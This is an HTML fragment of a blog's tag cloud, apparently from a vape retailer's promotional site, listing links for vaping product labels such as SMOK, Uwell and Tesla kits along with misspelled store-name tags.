<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
